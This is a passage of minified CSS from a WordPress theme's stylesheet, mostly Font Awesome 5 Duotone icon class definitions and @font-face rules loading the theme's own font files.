overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-brands-400.eot);src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-brands-400.woff2) format("woff2"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-brands-400.woff) format("woff"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-brands-400.ttf) format("truetype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-duotone-900.eot);src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-duotone-900.eot?#iefix) format("embedded-opentype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-duotone-900.woff2) format("woff2"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-duotone-900.woff) format("woff"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-duotone-900.ttf) format("truetype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-duotone-900.svg#fontawesome) format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:1;opacity:var(--fa-primary-opacity,1)}.fad:after{color:var(--fa-secondary-color,inherit)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before,.fad:after{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity,1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-fw:before,.fad.fa-stack-1x:before,.fad.fa-stack-2x:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"\10f640"}.fad.fa-acorn:after{content:"\10f6ae"}.fad.fa-ad:after{content:"\10f641"}.fad.fa-address-book:after{content:"\10f2b9"}.fad.fa-address-card:after{content:"\10f2bb"}.fad.fa-adjust:after{content:"\10f042"}.fad.fa-air-conditioner:after{content:"\10f8f4"}.fad.fa-air-freshener:after{content:"\10f5d0"}.fad.fa-alarm-clock:after{content:"\10f34e"}.fad.fa-alarm-exclamation:after{content:"\10f843"}.fad.fa-alarm-plus:after{content:"\10f844"}.fad.fa-alarm-snooze:after{content:"\10f845"}.fad.fa-album:after{content:"\10f89f"}.fad.fa-album-collection:after{content:"\10f8a0"}.fad.fa-alicorn:after{content:"\10f6b0"}.fad.fa-alien:after{content:"\10f8f5"}.fad.fa-alien-monster:after{content:"\10f8f6"}.fad.fa-align-center:after{content:"\10f037"}.fad.fa-align-justify:after{content:"\10f039"}.fad.fa-align-left:after{content:"\10f036"}.fad.fa-align-right:after{content:"\10f038"}.fad.fa-align-slash:after{content:"\10f846"}.fad.fa-allergies:after{content:"\10f461"}.fad.fa-ambulance:after{content:"\10f0f9"}.fad.fa-american-sign-language-interpreting:after{content:"\10f2a3"}.fad.fa-amp-guitar:after{content:"\10f8a1"}.fad.fa-analytics:after{content:"\10f643"}.fad.fa-anchor:after{content:"\10f13d"}.fad.fa-angel:after{content:"\10f779"}.fad.fa-angle-double-down:after{content:"\10f103"}.fad.fa-angle-double-left:after{content:"\10f100"}.fad.fa-angle-double-right:after{content:"\10f101"}.fad.fa-angle-double-up:after{content:"\10f102"}.fad.fa-angle-down:after{content:"\10f107"}.fad.fa-angle-left:after{content:"\10f104"}.fad.fa-angle-right:after{content:"\10f105"}.fad.fa-angle-up:after{content:"\10f106"}.fad.fa-angry:after{content:"\10f556"}.fad.fa-ankh:after{content:"\10f644"}.fad.fa-apple-alt:after{content:"\10f5d1"}.fad.fa-apple-crate:after{content:"\10f6b1"}.fad.fa-archive:after{content:"\10f187"}.fad.fa-archway:after{content:"\10f557"}.fad.fa-arrow-alt-circle-down:after{content:"\10f358"}.fad.fa-arrow-alt-circle-left:after{content:"\10f359"}.fad.fa-arrow-alt-circle-right:after{content:"\10f35a"}.fad.fa-arrow-alt-circle-up:after{content:"\10f35b"}.fad.fa-arrow-alt-down:after{content:"\10f354"}.fad.fa-arrow-alt-from-bottom:after{content:"\10f346"}.fad.fa-arrow-alt-from-left:after{content:"\10f347"}.fad.fa-arrow-alt-from-right:after{content:"\10f348"}.fad.fa-arrow-alt-from-top:after{content:"\10f349"}.fad.fa-arrow-alt-left:after{content:"\10f355"}.fad.fa-arrow-alt-right:after{content:"\10f356"}.fad.fa-arrow-alt-square-down:after{content:"\10f350"}.fad.fa-arrow-alt-square-left:after{content:"\10f351"}.fad.fa-arrow-alt-square-right:after{content:"\10f352"}.fad.fa-arrow-alt-square-up:after{content:"\10f353"}.fad.fa-arrow-alt-to-bottom:after{content:"\10f34a"}.fad.fa-arrow-alt-to-left:after{content:"\10f34b"}.fad.fa-arrow-alt-to-right:after{content:"\10f34c"}.fad.fa-arrow-alt-to-top:after{content:"\10f34d"}.fad.fa-arrow-alt-up:after{content:"\10f357"}.fad.fa-arrow-circle-down:after{content:"\10f0ab"}.fad.fa-arrow-circle-left:after{content:"\10f0a8"}.fad.fa-arrow-circle-right:after{content:"\10f0a9"}.fad.fa-arrow-circle-up:after{content:"\10f0aa"}.fad.fa-arrow-down:after{content:"\10f063"}.fad.fa-arrow-from-bottom:after{content:"\10f342"}.fad.fa-arrow-from-left:after{content:"\10f343"}.fad.fa-arrow-from-right:after{content:"\10f344"}.fad.fa-arrow-from-top:after{content:"\10f345"}.fad.fa-arrow-left:after{content:"\10f060"}.fad.fa-arrow-right:after{content:"\10f061"}.fad.fa-arrow-square-down:after{content:"\10f339"}.fad.fa-arrow-square-left:after{content:"\10f33a"}.fad.fa-arrow-square-right:after{content:"\10f33b"}.fad.fa-arrow-square-up:after{content:"\10f33c"}.fad.fa-arrow-to-bottom:after{content:"\10f33d"}.fad.fa-arrow-to-left:after{content:"\10f33e"}.fad.fa-arrow-to-right:after{content:"\10f340"}.fad.fa-arrow-to-top:after{content:"\10f341"}.fad.fa-arrow-up:after{content:"\10f062"}.fad.fa-arrows:after{content:"\10f047"}.fad.fa-arrows-alt:after{content:"\10f0b2"}.fad.fa-arrows-alt-h:after{content:"\10f337"}.fad.fa-arrows-alt-v:after{content:"\10f338"}.fad.fa-arrows-h:after{content:"\10f07e"}.fad.fa-arrows-v:after{content:"\10f07d"}.fad.fa-assistive-listening-systems:after{content:"\10f2a2"}.fad.fa-asterisk:after{content:"\10f069"}.fad.fa-at:after{content:"\10f1fa"}.fad.fa-atlas:after{content:"\10f558"}.fad.fa-atom:after{content:"\10f5d2"}.fad.fa-atom-alt:after{content:"\10f5d3"}.fad.fa-audio-description:after{content:"\10f29e"}.fad.fa-award:after{content:"\10f559"}.fad.fa-axe:after{content:"\10f6b2"}.fad.fa-axe-battle:after{content:"\10f6b3"}.fad.fa-baby:after{content:"\10f77c"}.fad.fa-baby-carriage:after{content:"\10f77d"}.fad.fa-backpack:after{content:"\10f5d4"}.fad.fa-backspace:after{content:"\10f55a"}.fad.fa-backward:after{content:"\10f04a"}.fad.fa-bacon:after{content:"\10f7e5"}.fad.fa-bacteria:after{content:"\10e059"}.fad.fa-bacterium:after{content:"\10e05a"}.fad.fa-badge:after{content:"\10f335"}.fad.fa-badge-check:after{content:"\10f336"}.fad.fa-badge-dollar:after{content:"\10f645"}.fad.fa-badge-percent:after{content:"\10f646"}.fad.fa-badge-sheriff:after{content:"\10f8a2"}.fad.fa-badger-honey:after{content:"\10f6b4"}.fad.fa-bags-shopping:after{content:"\10f847"}.fad.fa-bahai:after{content:"\10f666"}.fad.fa-balance-scale:after{content:"\10f24e"}.fad.fa-balance-scale-left:after{content:"\10f515"}.fad.fa-balance-scale-right:after{content:"\10f516"}.fad.fa-ball-pile:after{content:"\10f77e"}.fad.fa-ballot:after{content:"\10f732"}.fad.fa-ballot-check:after{content:"\10f733"}.fad.fa-ban:after{content:"\10f05e"}.fad.fa-band-aid:after{content:"\10f462"}.fad.fa-banjo:after{content:"\10f8a3"}.fad.fa-barcode:after{content:"\10f02a"}.fad.fa-barcode-alt:after{content:"\10f463"}.fad.fa-barcode-read:after{content:"\10f464"}.fad.fa-barcode-scan:after{content:"\10f465"}.fad.fa-bars:after{content:"\10f0c9"}.fad.fa-baseball:after{content:"\10f432"}.fad.fa-baseball-ball:after{content:"\10f433"}.fad.fa-basketball-ball:after{content:"\10f434"}.fad.fa-basketball-hoop:after{content:"\10f435"}.fad.fa-bat:after{content:"\10f6b5"}.fad.fa-bath:after{content:"\10f2cd"}.fad.fa-battery-bolt:after{content:"\10f376"}.fad.fa-battery-empty:after{content:"\10f244"}.fad.fa-battery-full:after{content:"\10f240"}.fad.fa-battery-half:after{content:"\10f242"}.fad.fa-battery-quarter:after{content:"\10f243"}.fad.fa-battery-slash:after{content:"\10f377"}.fad.fa-battery-three-quarters:after{content:"\10f241"}.fad.fa-bed:after{content:"\10f236"}.fad.fa-bed-alt:after{content:"\10f8f7"}.fad.fa-bed-bunk:after{content:"\10f8f8"}.fad.fa-bed-empty:after{content:"\10f8f9"}.fad.fa-beer:after{content:"\10f0fc"}.fad.fa-bell:after{content:"\10f0f3"}.fad.fa-bell-exclamation:after{content:"\10f848"}.fad.fa-bell-on:after{content:"\10f8fa"}.fad.fa-bell-plus:after{content:"\10f849"}.fad.fa-bell-school:after{content:"\10f5d5"}.fad.fa-bell-school-slash:after{content:"\10f5d6"}.fad.fa-bell-slash:after{content:"\10f1f6"}.fad.fa-bells:after{content:"\10f77f"}.fad.fa-betamax:after{content:"\10f8a4"}.fad.fa-bezier-curve:after{content:"\10f55b"}.fad.fa-bible:after{content:"\10f647"}.fad.fa-bicycle:after{content:"\10f206"}.fad.fa-biking:after{content:"\10f84a"}.fad.fa-biking-mountain:after{content:"\10f84b"}.fad.fa-binoculars:after{content:"\10f1e5"}.fad.fa-biohazard:after{content:"\10f780"}.fad.fa-birthday-cake:after{content:"\10f1fd"}.fad.fa-blanket:after{content:"\10f498"}.fad.fa-blender:after{content:"\10f517"}.fad.fa-blender-phone:after{content:"\10f6b6"}.fad.fa-blind:after{content:"\10f29d"}.fad.fa-blinds:after{content:"\10f8fb"}.fad.fa-blinds-open:after{content:"\10f8fc"}.fad.fa-blinds-raised:after{content:"\10f8fd"}.fad.fa-blog:after{content:"\10f781"}.fad.fa-bold:after{content:"\10f032"}.fad.fa-bolt:after{content:"\10f0e7"}.fad.fa-bomb:after{content:"\10f1e2"}.fad.fa-bone:after{content:"\10f5d7"}.fad.fa-bone-break:after{content:"\10f5d8"}.fad.fa-bong:after{content:"\10f55c"}.fad.fa-book:after{content:"\10f02d"}.fad.fa-book-alt:after{content:"\10f5d9"}.fad.fa-book-dead:after{content:"\10f6b7"}.fad.fa-book-heart:after{content:"\10f499"}.fad.fa-book-medical:after{content:"\10f7e6"}.fad.fa-book-open:after{content:"\10f518"}.fad.fa-book-reader:after{content:"\10f5da"}.fad.fa-book-spells:after{content:"\10f6b8"}.fad.fa-book-user:after{content:"\10f7e7"}.fad.fa-bookmark:after{content:"\10f02e"}.fad.fa-books:after{content:"\10f5db"}.fad.fa-books-medical:after{content:"\10f7e8"}.fad.fa-boombox:after{content:"\10f8a5"}.fad.fa-boot:after{content:"\10f782"}.fad.fa-booth-curtain:after{content:"\10f734"}.fad.fa-border-all:after{content:"\10f84c"}.fad.fa-border-bottom:after{content:"\10f84d"}.fad.fa-border-center-h:after{content:"\10f89c"}.fad.fa-border-center-v:after{content:"\10f89d"}.fad.fa-border-inner:after{content:"\10f84e"}.fad.fa-border-left:after{content:"\10f84f"}.fad.fa-border-none:after{content:"\10f850"}.fad.fa-border-outer:after{content:"\10f851"}.fad.fa-border-right:after{content:"\10f852"}.fad.fa-border-style:after{content:"\10f853"}.fad.fa-border-style-alt:after{content:"\10f854"}.fad.fa-border-top:after{content:"\10f855"}.fad.fa-bow-arrow:after{content:"\10f6b9"}.fad.fa-bowling-ball:after{content:"\10f436"}.fad.fa-bowling-pins:after{content:"\10f437"}.fad.fa-box:after{content:"\10f466"}.fad.fa-box-alt:after{content:"\10f49a"}.fad.fa-box-ballot:after{content:"\10f735"}.fad.fa-box-check:after{content:"\10f467"}.fad.fa-box-fragile:after{content:"\10f49b"}.fad.fa-box-full:after{content:"\10f49c"}.fad.fa-box-heart:after{content:"\10f49d"}.fad.fa-box-open:after{content:"\10f49e"}.fad.fa-box-tissue:after{content:"\10e05b"}.fad.fa-box-up:after{content:"\10f49f"}.fad.fa-box-usd:after{content:"\10f4a0"}.fad.fa-boxes:after{content:"\10f468"}.fad.fa-boxes-alt:after{content:"\10f4a1"}.fad.fa-boxing-glove:after{content:"\10f438"}.fad.fa-brackets:after{content:"\10f7e9"}.fad.fa-brackets-curly:after{content:"\10f7ea"}.fad.fa-braille:after{content:"\10f2a1"}.fad.fa-brain:after{content:"\10f5dc"}.fad.fa-bread-loaf:after{content:"\10f7eb"}.fad.fa-bread-slice:after{content:"\10f7ec"}.fad.fa-briefcase:after{content:"\10f0b1"}.fad.fa-briefcase-medical:after{content:"\10f469"}.fad.fa-bring-forward:after{content:"\10f856"}.fad.fa-bring-front:after{content:"\10f857"}.fad.fa-broadcast-tower:after{content:"\10f519"}.fad.fa-broom:after{content:"\10f51a"}.fad.fa-browser:after{content:"\10f37e"}.fad.fa-brush:after{content:"\10f55d"}.fad.fa-bug:after{content:"\10f188"}.fad.fa-building:after{content:"\10f1ad"}.fad.fa-bullhorn:after{content:"\10f0a1"}.fad.fa-bullseye:after{content:"\10f140"}.fad.fa-bullseye-arrow:after{content:"\10f648"}.fad.fa-bullseye-pointer:after{content:"\10f649"}.fad.fa-burger-soda:after{content:"\10f858"}.fad.fa-burn:after{content:"\10f46a"}.fad.fa-burrito:after{content:"\10f7ed"}.fad.fa-bus:after{content:"\10f207"}.fad.fa-bus-alt:after{content:"\10f55e"}.fad.fa-bus-school:after{content:"\10f5dd"}.fad.fa-business-time:after{content:"\10f64a"}.fad.fa-cabinet-filing:after{content:"\10f64b"}.fad.fa-cactus:after{content:"\10f8a7"}.fad.fa-calculator:after{content:"\10f1ec"}.fad.fa-calculator-alt:after{content:"\10f64c"}.fad.fa-calendar:after{content:"\10f133"}.fad.fa-calendar-alt:after{content:"\10f073"}.fad.fa-calendar-check:after{content:"\10f274"}.fad.fa-calendar-day:after{content:"\10f783"}.fad.fa-calendar-edit:after{content:"\10f333"}.fad.fa-calendar-exclamation:after{content:"\10f334"}.fad.fa-calendar-minus:after{content:"\10f272"}.fad.fa-calendar-plus:after{content:"\10f271"}.fad.fa-calendar-star:after{content:"\10f736"}.fad.fa-calendar-times:after{content:"\10f273"}.fad.fa-calendar-week:after{content:"\10f784"}.fad.fa-camcorder:after{content:"\10f8a8"}.fad.fa-camera:after{content:"\10f030"}.fad.fa-camera-alt:after{content:"\10f332"}.fad.fa-camera-home:after{content:"\10f8fe"}.fad.fa-camera-movie:after{content:"\10f8a9"}.fad.fa-camera-polaroid:after{content:"\10f8aa"}.fad.fa-camera-retro:after{content:"\10f083"}.fad.fa-campfire:after{content:"\10f6ba"}.fad.fa-campground:after{content:"\10f6bb"}.fad.fa-candle-holder:after{content:"\10f6bc"}.fad.fa-candy-cane:after{content:"\10f786"}.fad.fa-candy-corn:after{content:"\10f6bd"}.fad.fa-cannabis:after{content:"\10f55f"}.fad.fa-capsules:after{content:"\10f46b"}.fad.fa-car:after{content:"\10f1b9"}.fad.fa-car-alt:after{content:"\10f5de"}.fad.fa-car-battery:after{content:"\10f5df"}.fad.fa-car-building:after{content:"\10f859"}.fad.fa-car-bump:after{content:"\10f5e0"}.fad.fa-car-bus:after{content:"\10f85a"}.fad.fa-car-crash:after{content:"\10f5e1"}.fad.fa-car-garage:after{content:"\10f5e2"}.fad.fa-car-mechanic:after{content:"\10f5e3"}.fad.fa-car-side:after{content:"\10f5e4"}.fad.fa-car-tilt:after{content:"\10f5e5"}.fad.fa-car-wash:after{content:"\10f5e6"}.fad.fa-caravan:after{content:"\10f8ff"}.fad.fa-caravan-alt:after{content:"\10e000"}.fad.fa-caret-circle-down:after{content:"\10f32d"}.fad.fa-caret-circle-left:after{content:"\10f32e"}.fad.fa-caret-circle-right:after{content:"\10f330"}.fad.fa-caret-circle-up:after{content:"\10f331"}.fad.fa-caret-down:after{content:"\10f0d7"}.fad.fa-caret-left:after{content:"\10f0d9"}.fad.fa-caret-right:after{content:"\10f0da"}.fad.fa-caret-square-down:after{content:"\10f150"}.fad.fa-caret-square-left:after{content:"\10f191"}.fad.fa-caret-square-right:after{content:"\10f152"}.fad.fa-caret-square-up:after{content:"\10f151"}.fad.fa-caret-up:after{content:"\10f0d8"}.fad.fa-carrot:after{content:"\10f787"}.fad.fa-cars:after{content:"\10f85b"}.fad.fa-cart-arrow-down:after{content:"\10f218"}.fad.fa-cart-plus:after{content:"\10f217"}.fad.fa-cash-register:after{content:"\10f788"}.fad.fa-cassette-tape:after{content:"\10f8ab"}.fad.fa-cat:after{content:"\10f6be"}.fad.fa-cat-space:after{content:"\10e001"}.fad.fa-cauldron:after{content:"\10f6bf"}.fad.fa-cctv:after{content:"\10f8ac"}.fad.fa-certificate:after{content:"\10f0a3"}.fad.fa-chair:after{content:"\10f6c0"}.fad.fa-chair-office:after{content:"\10f6c1"}.fad.fa-chalkboard:after{content:"\10f51b"}.fad.fa-chalkboard-teacher:after{content:"\10f51c"}.fad.fa-charging-station:after{content:"\10f5e7"}.fad.fa-chart-area:after{content:"\10f1fe"}.fad.fa-chart-bar:after{content:"\10f080"}.fad.fa-chart-line:after{content:"\10f201"}.fad.fa-chart-line-down:after{content:"\10f64d"}.fad.fa-chart-network:after{content:"\10f78a"}.fad.fa-chart-pie:after{content:"\10f200"}.fad.fa-chart-pie-alt:after{content:"\10f64e"}.fad.fa-chart-scatter:after{content:"\10f7ee"}.fad.fa-check:after{content:"\10f00c"}.fad.fa-check-circle:after{content:"\10f058"}.fad.fa-check-double:after{content:"\10f560"}.fad.fa-check-square:after{content:"\10f14a"}.fad.fa-cheese:after{content:"\10f7ef"}.fad.fa-cheese-swiss:after{content:"\10f7f0"}.fad.fa-cheeseburger:after{content:"\10f7f1"}.fad.fa-chess:after{content:"\10f439"}.fad.fa-chess-bishop:after{content:"\10f43a"}.fad.fa-chess-bishop-alt:after{content:"\10f43b"}.fad.fa-chess-board:after{content:"\10f43c"}.fad.fa-chess-clock:after{content:"\10f43d"}.fad.fa-chess-clock-alt:after{content:"\10f43e"}.fad.fa-chess-king:after{content:"\10f43f"}.fad.fa-chess-king-alt:after{content:"\10f440"}.fad.fa-chess-knight:after{content:"\10f441"}.fad.fa-chess-knight-alt:after{content:"\10f442"}.fad.fa-chess-pawn:after{content:"\10f443"}.fad.fa-chess-pawn-alt:after{content:"\10f444"}.fad.fa-chess-queen:after{content:"\10f445"}.fad.fa-chess-queen-alt:after{content:"\10f446"}.fad.fa-chess-rook:after{content:"\10f447"}.fad.fa-chess-rook-alt:after{content:"\10f448"}.fad.fa-chevron-circle-down:after{content:"\10f13a"}.fad.fa-chevron-circle-left:after{content:"\10f137"}.fad.fa-chevron-circle-right:after{content:"\10f138"}.fad.fa-chevron-circle-up:after{content:"\10f139"}.fad.fa-chevron-double-down:after{content:"\10f322"}.fad.fa-chevron-double-left:after{content:"\10f323"}.fad.fa-chevron-double-right:after{content:"\10f324"}.fad.fa-chevron-double-up:after{content:"\10f325"}.fad.fa-chevron-down:after{content:"\10f078"}.fad.fa-chevron-left:after{content:"\10f053"}.fad.fa-chevron-right:after{content:"\10f054"}.fad.fa-chevron-square-down:after{content:"\10f329"}.fad.fa-chevron-square-left:after{content:"\10f32a"}.fad.fa-chevron-square-right:after{content:"\10f32b"}.fad.fa-chevron-square-up:after{content:"\10f32c"}.fad.fa-chevron-up:after{content:"\10f077"}.fad.fa-child:after{content:"\10f1ae"}.fad.fa-chimney:after{content:"\10f78b"}.fad.fa-church:after{content:"\10f51d"}.fad.fa-circle:after{content:"\10f111"}.fad.fa-circle-notch:after{content:"\10f1ce"}.fad.fa-city:after{content:"\10f64f"}.fad.fa-clarinet:after{content:"\10f8ad"}.fad.fa-claw-marks:after{content:"\10f6c2"}.fad.fa-clinic-medical:after{content:"\10f7f2"}.fad.fa-clipboard:after{content:"\10f328"}.fad.fa-clipboard-check:after{content:"\10f46c"}.fad.fa-clipboard-list:after{content:"\10f46d"}.fad.fa-clipboard-list-check:after{content:"\10f737"}.fad.fa-clipboard-prescription:after{content:"\10f5e8"}.fad.fa-clipboard-user:after{content:"\10f7f3"}.fad.fa-clock:after{content:"\10f017"}.fad.fa-clone:after{content:"\10f24d"}.fad.fa-closed-captioning:after{content:"\10f20a"}.fad.fa-cloud:after{content:"\10f0c2"}.fad.fa-cloud-download:after{content:"\10f0ed"}.fad.fa-cloud-download-alt:after{content:"\10f381"}.fad.fa-cloud-drizzle:after{content:"\10f738"}.fad.fa-cloud-hail:after{content:"\10f739"}.fad.fa-cloud-hail-mixed:after{content:"\10f73a"}.fad.fa-cloud-meatball:after{content:"\10f73b"}.fad.fa-cloud-moon:after{content:"\10f6c3"}.fad.fa-cloud-moon-rain:after{content:"\10f73c"}.fad.fa-cloud-music:after{content:"\10f8ae"}.fad.fa-cloud-rain:after{content:"\10f73d"}.fad.fa-cloud-rainbow:after{content:"\10f73e"}.fad.fa-cloud-showers:after{content:"\10f73f"}.fad.fa-cloud-showers-heavy:after{content:"\10f740"}.fad.fa-cloud-sleet:after{content:"\10f741"}.fad.fa-cloud-snow:after{content:"\10f742"}.fad.fa-cloud-sun:after{content:"\10f6c4"}.fad.fa-cloud-sun-rain:after{content:"\10f743"}.fad.fa-cloud-upload:after{content:"\10f0ee"}.fad.fa-cloud-upload-alt:after{content:"\10f382"}.fad.fa-clouds:after{content:"\10f744"}.fad.fa-clouds-moon:after{content:"\10f745"}.fad.fa-clouds-sun:after{content:"\10f746"}.fad.fa-club:after{content:"\10f327"}.fad.fa-cocktail:after{content:"\10f561"}.fad.fa-code:after{content:"\10f121"}.fad.fa-code-branch:after{content:"\10f126"}.fad.fa-code-commit:after{content:"\10f386"}.fad.fa-code-merge:after{content:"\10f387"}.fad.fa-coffee:after{content:"\10f0f4"}.fad.fa-coffee-pot:after{content:"\10e002"}.fad.fa-coffee-togo:after{content:"\10f6c5"}.fad.fa-coffin:after{content:"\10f6c6"}.fad.fa-coffin-cross:after{content:"\10e051"}.fad.fa-cog:after{content:"\10f013"}.fad.fa-cogs:after{content:"\10f085"}.fad.fa-coin:after{content:"\10f85c"}.fad.fa-coins:after{content:"\10f51e"}.fad.fa-columns:after{content:"\10f0db"}.fad.fa-comet:after{content:"\10e003"}.fad.fa-comment:after{content:"\10f075"}.fad.fa-comment-alt:after{content:"\10f27a"}.fad.fa-comment-alt-check:after{content:"\10f4a2"}.fad.fa-comment-alt-dollar:after{content:"\10f650"}.fad.fa-comment-alt-dots:after{content:"\10f4a3"}.fad.fa-comment-alt-edit:after{content:"\10f4a4"}.fad.fa-comment-alt-exclamation:after{content:"\10f4a5"}.fad.fa-comment-alt-lines:after{content:"\10f4a6"}.fad.fa-comment-alt-medical:after{content:"\10f7f4"}.fad.fa-comment-alt-minus:after{content:"\10f4a7"}.fad.fa-comment-alt-music:after{content:"\10f8af"}.fad.fa-comment-alt-plus:after{content:"\10f4a8"}.fad.fa-comment-alt-slash:after{content:"\10f4a9"}.fad.fa-comment-alt-smile:after{content:"\10f4aa"}.fad.fa-comment-alt-times:after{content:"\10f4ab"}.fad.fa-comment-check:after{content:"\10f4ac"}.fad.fa-comment-dollar:after{content:"\10f651"}.fad.fa-comment-dots:after{content:"\10f4ad"}.fad.fa-comment-edit:after{content:"\10f4ae"}.fad.fa-comment-exclamation:after{content:"\10f4af"}.fad.fa-comment-lines:after{content:"\10f4b0"}.fad.fa-comment-medical:after{content:"\10f7f5"}.fad.fa-comment-minus:after{content:"\10f4b1"}.fad.fa-comment-music:after{content:"\10f8b0"}.fad.fa-comment-plus:after{content:"\10f4b2"}.fad.fa-comment-slash:after{content:"\10f4b3"}.fad.fa-comment-smile:after{content:"\10f4b4"}.fad.fa-comment-times:after{content:"\10f4b5"}.fad.fa-comments:after{content:"\10f086"}.fad.fa-comments-alt:after{content:"\10f4b6"}.fad.fa-comments-alt-dollar:after{content:"\10f652"}.fad.fa-comments-dollar:after{content:"\10f653"}.fad.fa-compact-disc:after{content:"\10f51f"}.fad.fa-compass:after{content:"\10f14e"}.fad.fa-compass-slash:after{content:"\10f5e9"}.fad.fa-compress:after{content:"\10f066"}.fad.fa-compress-alt:after{content:"\10f422"}.fad.fa-compress-arrows-alt:after{content:"\10f78c"}.fad.fa-compress-wide:after{content:"\10f326"}.fad.fa-computer-classic:after{content:"\10f8b1"}.fad.fa-computer-speaker:after{content:"\10f8b2"}.fad.fa-concierge-bell:after{content:"\10f562"}.fad.fa-construction:after{content:"\10f85d"}.fad.fa-container-storage:after{content:"\10f4b7"}.fad.fa-conveyor-belt:after{content:"\10f46e"}.fad.fa-conveyor-belt-alt:after{content:"\10f46f"}.fad.fa-cookie:after{content:"\10f563"}.fad.fa-cookie-bite:after{content:"\10f564"}.fad.fa-copy:after{content:"\10f0c5"}.fad.fa-copyright:after{content:"\10f1f9"}.fad.fa-corn:after{content:"\10f6c7"}.fad.fa-couch:after{content:"\10f4b8"}.fad.fa-cow:after{content:"\10f6c8"}.fad.fa-cowbell:after{content:"\10f8b3"}.fad.fa-cowbell-more:after{content:"\10f8b4"}.fad.fa-credit-card:after{content:"\10f09d"}.fad.fa-credit-card-blank:after{content:"\10f389"}.fad.fa-credit-card-front:after{content:"\10f38a"}.fad.fa-cricket:after{content:"\10f449"}.fad.fa-croissant:after{content:"\10f7f6"}.fad.fa-crop:after{content:"\10f125"}.fad.fa-crop-alt:after{content:"\10f565"}.fad.fa-cross:after{content:"\10f654"}.fad.fa-crosshairs:after{content:"\10f05b"}.fad.fa-crow:after{content:"\10f520"}.fad.fa-crown:after{content:"\10f521"}.fad.fa-crutch:after{content:"\10f7f7"}.fad.fa-crutches:after{content:"\10f7f8"}.fad.fa-cube:after{content:"\10f1b2"}.fad.fa-cubes:after{content:"\10f1b3"}.fad.fa-curling:after{content:"\10f44a"}.fad.fa-cut:after{content:"\10f0c4"}.fad.fa-dagger:after{content:"\10f6cb"}.fad.fa-database:after{content:"\10f1c0"}.fad.fa-deaf:after{content:"\10f2a4"}.fad.fa-debug:after{content:"\10f7f9"}.fad.fa-deer:after{content:"\10f78e"}.fad.fa-deer-rudolph:after{content:"\10f78f"}.fad.fa-democrat:after{content:"\10f747"}.fad.fa-desktop:after{content:"\10f108"}.fad.fa-desktop-alt:after{content:"\10f390"}.fad.fa-dewpoint:after{content:"\10f748"}.fad.fa-dharmachakra:after{content:"\10f655"}.fad.fa-diagnoses:after{content:"\10f470"}.fad.fa-diamond:after{content:"\10f219"}.fad.fa-dice:after{content:"\10f522"}.fad.fa-dice-d10:after{content:"\10f6cd"}.fad.fa-dice-d12:after{content:"\10f6ce"}.fad.fa-dice-d20:after{content:"\10f6cf"}.fad.fa-dice-d4:after{content:"\10f6d0"}.fad.fa-dice-d6:after{content:"\10f6d1"}.fad.fa-dice-d8:after{content:"\10f6d2"}.fad.fa-dice-five:after{content:"\10f523"}.fad.fa-dice-four:after{content:"\10f524"}.fad.fa-dice-one:after{content:"\10f525"}.fad.fa-dice-six:after{content:"\10f526"}.fad.fa-dice-three:after{content:"\10f527"}.fad.fa-dice-two:after{content:"\10f528"}.fad.fa-digging:after{content:"\10f85e"}.fad.fa-digital-tachograph:after{content:"\10f566"}.fad.fa-diploma:after{content:"\10f5ea"}.fad.fa-directions:after{content:"\10f5eb"}.fad.fa-disc-drive:after{content:"\10f8b5"}.fad.fa-disease:after{content:"\10f7fa"}.fad.fa-divide:after{content:"\10f529"}.fad.fa-dizzy:after{content:"\10f567"}.fad.fa-dna:after{content:"\10f471"}.fad.fa-do-not-enter:after{content:"\10f5ec"}.fad.fa-dog:after{content:"\10f6d3"}.fad.fa-dog-leashed:after{content:"\10f6d4"}.fad.fa-dollar-sign:after{content:"\10f155"}.fad.fa-dolly:after{content:"\10f472"}.fad.fa-dolly-empty:after{content:"\10f473"}.fad.fa-dolly-flatbed:after{content:"\10f474"}.fad.fa-dolly-flatbed-alt:after{content:"\10f475"}.fad.fa-dolly-flatbed-empty:after{content:"\10f476"}.fad.fa-donate:after{content:"\10f4b9"}.fad.fa-door-closed:after{content:"\10f52a"}.fad.fa-door-open:after{content:"\10f52b"}.fad.fa-dot-circle:after{content:"\10f192"}.fad.fa-dove:after{content:"\10f4ba"}.fad.fa-download:after{content:"\10f019"}.fad.fa-drafting-compass:after{content:"\10f568"}.fad.fa-dragon:after{content:"\10f6d5"}.fad.fa-draw-circle:after{content:"\10f5ed"}.fad.fa-draw-polygon:after{content:"\10f5ee"}.fad.fa-draw-square:after{content:"\10f5ef"}.fad.fa-dreidel:after{content:"\10f792"}.fad.fa-drone:after{content:"\10f85f"}.fad.fa-drone-alt:after{content:"\10f860"}.fad.fa-drum:after{content:"\10f569"}.fad.fa-drum-steelpan:after{content:"\10f56a"}.fad.fa-drumstick:after{content:"\10f6d6"}.fad.fa-drumstick-bite:after{content:"\10f6d7"}.f